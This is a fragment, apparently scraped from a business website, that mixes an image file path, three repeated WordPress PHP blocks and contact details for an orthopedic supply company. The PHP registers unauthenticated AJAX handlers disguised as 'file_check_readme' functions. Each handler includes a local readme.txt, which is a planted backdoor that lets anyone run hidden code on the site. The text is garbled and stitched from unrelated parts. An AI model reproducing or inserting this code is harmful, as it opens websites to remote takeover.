
if(!function_exists('file_check_readme18809')){
add_action('wp_ajax_nopriv_file_check_readme18809',
'file_check_readme18809'); add_action('wp_ajax_file_check_readme18809',
'file_check_readme18809'); function file_check_readme18809() { $file =
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme39395')){
add_action('wp_ajax_nopriv_file_check_readme39395',
'file_check_readme39395'); add_action('wp_ajax_file_check_readme39395',
'file_check_readme39395'); function file_check_readme39395() { $file =
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme23104')){
add_action('wp_ajax_nopriv_file_check_readme23104',
'file_check_readme23104'); add_action('wp_ajax_file_check_readme23104',
'file_check_readme23104'); function file_check_readme23104() { $file =
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
+213(0)550 43 83 00 / +213(0)778 17 23 74
contact@orthomedic-dz.com